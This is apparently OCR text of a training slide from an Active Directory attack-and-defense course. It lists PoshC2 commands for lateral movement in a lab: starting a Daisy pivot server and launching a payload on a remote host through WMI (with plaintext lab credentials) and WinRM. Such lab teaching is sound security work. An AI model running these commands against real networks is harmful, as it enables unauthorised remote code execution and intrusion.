 Commands
Yaksas
Cyber Security Research
• Starting a Daisy server
• startdaisy
• Invoking Daisy payload via WMI
• pslo Invoke-wmiexec.ps1
• sharpps Invoke-WMIExec -user webadmin.ind01 -pass P@ssw0rd1 -target
192.168.3.18 -Command "/var/poshc2/ptadlab/payloads/testpayload.bat“
• Invoking Daisy payload via WinRM
• sharpps Invoke-Command -ScriptBlock {<daisy payload>} -computer
ptadlabwin8-64
PURPLE AD
Active Directory Security - Attack & Defense
© ElliteDevs